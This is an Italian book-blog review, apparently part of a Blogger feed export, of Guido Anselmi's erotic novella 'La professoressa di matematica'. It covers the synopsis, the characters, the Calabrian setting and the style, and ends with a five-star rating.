class=\"MsoNoSpacing\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt;\"\u003ESinossi:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt;\"\u003EUna giovane professoressa di liceo, bella e\naffermata, che nasconde un passato di dolore dietro a una facciata\nirreprensibile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt;\"\u003EUn nuovo\nalunno, prepotente e manesco, un bulletto che frequenta la scuola tra una\nrapina e una gara clandestina di moto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt;\"\u003ESullo sfondo di\nuna Calabria violenta e primitiva, il torbido incontro di due vite\nlontanissime, che sensi di colpa e conflitti irrisolti spingeranno sempre più a\nfondo, in bilico tra passioni distruttive e speranze di cambiamento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7gJl-1A4I-BxzkWpwzAcqXFZ1zYFS_SixZEYDVtwATJvRSQQFy9U14_4dDTV3bt5dDfWCeKGzK65jYm_QNH8g4yF4SeP4XrKHiUB_Mde1_EPYw3lGBTNgynYNvoAUsmBFpF8YR-83giA\/s1600\/la+professoressa+di+matematica+-+guido+anselmmi_preview.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"660\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7gJl-1A4I-BxzkWpwzAcqXFZ1zYFS_SixZEYDVtwATJvRSQQFy9U14_4dDTV3bt5dDfWCeKGzK65jYm_QNH8g4yF4SeP4XrKHiUB_Mde1_EPYw3lGBTNgynYNvoAUsmBFpF8YR-83giA\/s320\/la+professoressa+di+matematica+-+guido+anselmmi_preview.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEUEDIm-O7eTbs-f_VXtLzSp_BIf7D_mcqBHOujSXk75z_a7wU7jltYqrDsRBjgauw0akl3kSwmW8Gs1cjVEjZs5KoyqlgBDVYy_6vXecbob5odjEBViSgbIQ_M5QUQsIdjd0qVBi2Q1M\/s1600\/RECENSIONE_preview.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"155\" data-original-width=\"546\" height=\"90\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEUEDIm-O7eTbs-f_VXtLzSp_BIf7D_mcqBHOujSXk75z_a7wU7jltYqrDsRBjgauw0akl3kSwmW8Gs1cjVEjZs5KoyqlgBDVYy_6vXecbob5odjEBViSgbIQ_M5QUQsIdjd0qVBi2Q1M\/s320\/RECENSIONE_preview.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitJ0B7cHnlApkofHk9wpoZX23z4rKoD7FhcDL48-KE5KvKVjasHMWm2jOb98VaReMLVRfkkp8mVRKXX107h7nu5OGyiYYuC77kMndYGsBMJhPkQao0MH5u-ZajAmCs_NaXn_Ieed44wx4\/s1600\/A+cura+di+valentina+gregori_preview.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"155\" data-original-width=\"660\" height=\"75\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitJ0B7cHnlApkofHk9wpoZX23z4rKoD7FhcDL48-KE5KvKVjasHMWm2jOb98VaReMLVRfkkp8mVRKXX107h7nu5OGyiYYuC77kMndYGsBMJhPkQao0MH5u-ZajAmCs_NaXn_Ieed44wx4\/s320\/A+cura+di+valentina+gregori_preview.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt;\"\u003ESono rimasta conquistata da questo romanzo breve\ndi genere erotico. Mi hanno colpito la resa psicologica dei personaggi e\nl’intensità della storia, sostenuti da uno stile incisivo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt;\"\u003EL’ambientazione è una \u003Ci\u003ECalabria violenta e primitiva\u003C\/i\u003E (cito la sinossi) che mostra un\nterritorio “selvaggio”. Uso “selvaggio” perché la vicenda presenta in modo\nverosimile le difficoltà e il degrado sociale della periferia calabrese.\nInoltre, “selvaggio” è il termine più appropriato per descrivere la bellezza\nnaturalistica del luogo che fa da sfondo agli incontri sessuali tra i\nprotagonisti, forse a testimonianza della passione e della speranza di serenità\nper entrambi. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt;\"\u003EEmerge l’intensità dei sentimenti e delle\nemozioni. Lui è un ventenne bullo, ancora studente alle superiori, che si\ninvaghisce di lei e la tenta. Lei, più grande, è una sua insegnante sposata al\npreside. Non è una banale storia di tradimento o di un desiderio femminile\nrepresso che solo un giovane scapestrato può ridestare. È innanzitutto una\nstoria di riscatto morale e sociale. Entrambi celano volontà disattese e inconsce,\nfrustrazioni, realtà difficili che aspirano alla rinascita. Il loro rapporto deve\naffrontare i pregiudizi, la mentalità sfrontata di lui, le incomprensioni, le\ntentazioni, le cattive compagnie di lui, il rancore del marito di lei. Emerge\ninfine il potenziale di entrambi. Il finale è quanto mai appropriato.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt;\"\u003ECome educatrice, ho ammirato il ritratto del\nprotagonista maschile. Può un teppistello, ritenuto senza speranza, essere\nsensibile e intelligente e avere la possibilità di riscatto? Ebbene, sì. Questo\ntesto, anche se inventato, lo dimostra. Lei è la donna di cui ha bisogno, perché\nsa scorgere nel profondo e si fa rispettare. L’insolenza di lui e i battibecchi\ntra loro scandiscono gli incontri. Allo stesso modo, lei ha bisogno del ragazzo:\nle emozioni che lui le offre e il modo in cui la comprende (pur con metodi\n“poco ortodossi”), rappresentano ciò che lei non ha mai ottenuto con il marito.\nQuest’ultimo è insopportabile, ma rappresenta una certa categoria di uomini\nancora presente. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt;\"\u003EMi sono piaciute le scene di sesso perché sono\nfunzionali e non sono prevalenti.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt;\"\u003ELo stile è ottimo: si adegua ai registri\nlinguistici dei personaggi, è sintetico nell’esporre le situazioni e le\nsensazioni, permettendo quindi al lettore di immedesimarsi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003ELa\nprofessoressa di matematica\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt; line-height: 115%;\"\u003E è un\nbreve erotico impegnato: è una storia d’amore passionale, tormentata e di\nrivalsa personale, in cui entrambi hanno bisogno di salvarsi e di essere\nsalvati. Inoltre è atipico sul fronte dei personaggi, perché è la donna la più\nadulta.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; line-height: 19.9333px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCirXZR-WLtpZkt4VvrnPbLG1g52h3NBrH-K7275LUF-k4cCRUEDyXNNxS1aotWbZ8gmi-LHf3GcZvVeZc9BaxnsE-OZeX4P83TEaLR705aOeZtyIava4Z_aCovfqGwWA8yUvbaX3sZfw\/s1600\/5+Stelle_preview.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"550\" height=\"29\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCirXZR-WLtpZkt4VvrnPbLG1g52h3NBrH-K7275LUF-k4cCRUEDyXNNxS1aotWbZ8gmi-LHf3GcZvVeZc9BaxnsE-OZeX4P83TEaLR705aOeZtyIava4Z_aCovfqGwWA8yUvbaX3sZfw\/s320\/5+Stelle_preview.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd_ydPTIcmJZqz2I_6gUyWa_hvd9tXkmKUhyphenhyphenlbEEMDD6Ps9UToRX3H_WzC1IrEBR6u05ToaeP5WMJXyYw0SMsv_UPOrf8wlGaltoQOZ5uULmGqWJuAhWJFlrtPgDO1qJdqZ4JwK7PAMdo\/s1600\/4+Fiamme_preview.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"550\" height=\"29\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd_ydPTIcmJZqz2I_6gUyWa_hvd9tXkmKUhyphenhyphenlbEEMDD6Ps9UToRX3H_WzC1IrEBR6u05ToaeP5WMJXyYw0SMsv_UPOrf8wlGaltoQOZ5uULmGqWJuAhWJFlrtPgDO1qJdqZ4JwK7PAMdo\/s320\/4+Fiamme_preview.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrCX5PSfz6KMwm8aROV_PIUlgM04t923Jy6SbY4d5XGi_ltb79e3I3v43x3sofpwpLMBLVulzLRS2s_rlzZa-ZMuKvI3odSJkUOZJfKlBD9cOJd1nnfQmPSEk84D7qH6bNz0wdX7XaXbE\/s1600\/Recensione+g%252B1_preview.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"170\" data-original-width=\"600\" height=\"90\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrCX5PSfz6KMwm8aROV_PIUlgM04t923Jy6SbY4d5XGi_ltb79e3I3v43x3sofpwpLMBLVulzLRS2s_rlzZa-ZMuKvI3odSJkUOZJfKlBD9cOJd1nnfQmPSEk84D7qH6bNz0wdX7XaXbE\/s320\/Recensione+g%252B1_preview.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; line-height: 19.9333px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.insaziabililetture.it\/feeds\/2648682534400740575\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/2018\/05\/recensione-la-professoressa-di.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/2648682534400740575"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/2648682534400740575"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/2018\/05\/recensione-la-professoressa-di.html","title":"Recensione: \"LA PROFESSORESSA DI MATEMATICA\" di Guido Anselmi."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWRpPV5rdo2n9Svi2EczPSWTJ_I3bJVt3Dlecyyzth16KgXzn2HN0B8brL6MGuDev0KRGc0XOsB3XSvUyB7iJgKUbf92EubX4Sz9mgyYT2eHikmPeOYx1KzFV8z4z_Vut9qRI66_6bVU4\/s72-c\/La+prof+di+matematica.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});